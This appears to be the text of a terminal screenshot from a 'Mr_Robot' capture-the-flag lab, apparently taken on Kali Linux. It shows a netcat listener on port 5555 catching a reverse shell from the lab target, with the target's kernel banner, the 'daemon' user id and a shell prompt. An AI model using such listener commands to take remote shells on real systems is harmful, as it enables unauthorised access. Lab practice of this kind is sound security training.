 Mr_Robot : nc — Konsole
File Edit View Bookmarks Settings Help
|05:11:16|king@kali:[Mr_Robot]> nc -nvlp 5555
listening on [any] 5555 ...
connect to [10.17.6.44] from (UNKNOWN) [10.10.101.69] 50728
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
18:11:45 up 36 min,  0 users,  load average: 0.05, 0.06, 0.13
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ ls